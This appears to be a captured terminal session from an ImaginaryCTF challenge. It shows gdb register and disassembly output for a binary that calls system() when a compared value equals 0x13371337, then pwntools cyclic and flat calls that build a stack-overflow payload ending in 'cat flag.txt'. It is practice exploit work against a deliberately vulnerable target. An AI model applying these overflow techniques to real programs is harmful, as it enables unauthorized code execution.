 ash@AshLaptop: /mnt/c/Users/.
Register group: general
rax 0x6161617661616175 7016996855487750517
rbx 0x8001280 134222464
rcx 0x7fffff78bbe0 140737479490528
rdx 0x0 0
rsi 0x7fffff78ba03 140737479490051
rdi 0x7fffff78e4d0 140737479501008
rbp 0x7ffffffedf40 0x7ffffffedf40
rsp 0x7ffffffedf30 0x7ffffffedf30
r8 0x80052a0 134238880
r9 0x0 0
r10 0x7fffff78bbe0 140737479490528
r11 0x7fffff78bbe0 140737479490528
r12 0x80010e0 134222048
r13 0x7ffffffee030 140737488281648
r14 0x0 0
0x8001245 <main+124> mov 0x2dd4(%rip),%rdx # 0x8004020 <stdin@@GLIBC_2.2.5>
0x800124c <main+131> mov -0x10(%rbp),%rax
0x8001250 <main+135> mov $0x100,%esi
0x8001255 <main+140> mov %rax,%rdi
0x8001258 <main+143> callq 0x80010b0 <fgets@plt>
0x800125d <main+148> mov -0x8(%rbp),%rax
0x8001261 <main+152> mov (%rax),%rax
B+>0x8001264 <main+155> cmp $0x13371337,%rax
0x800126a <main+161> jne 0x8001278 <main+175>
0x800126c <main+163> lea 0xdc3(%rip),%rdi # 0x8002036
0x8001273 <main+170> callq 0x80010a0 <system@plt>
0x8001278 <main+175> mov $0x0,%eax
0x800127d <main+180> leaveq
0x800127e <main+181> retq
0x800127f nop
0x8001280 <__libc_csu_init> endbr64
native process 22298 In: main L?? PC: 0x8001264
(gdb) focus cmd
Focus set to cmd window.
(gdb) print/x $rax
$2 = 0x4141414141414141
(gdb)
The program being debugged has been started already.
Start it from the beginning? (y or n)
The program being debugged has been started already.
Start it from the beginning? (y or n) yStarting program: /mnt/c/Users/Ash/Downloads/ImaginaryCTF/R12/D
ay08/overflowwwwwwwww < <(echo 'aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaara
aasaaataaauaaavaaawaaaxaaayaaa')
Breakpoint 2, 0x0000000008001264 in main ()
(gdb) print/x $rax
$3 = 0x6161617661616175
(gdb)
ash@AshLaptop:/mnt/c/Users/Ash/Downloads/ImaginaryCTF/R12/Day08$ python
Python 3.8.5 (default, May 27 2021, 13:30:53)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> cyclic(100)
b'aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaa
'
>>> flat( { p64(0x6161617661616175): p64(0x13371337) } )
b'aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaa7\x137\x13\x00\x00\x
00\x00'
>>> flat( { p64(0x6161617661616175): p64(0x13371337) } ) + b"\n cat flag.txt"
b'aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaa7\x137\x13\x00\x00\x
00\x00\n cat flag.txt'
>>>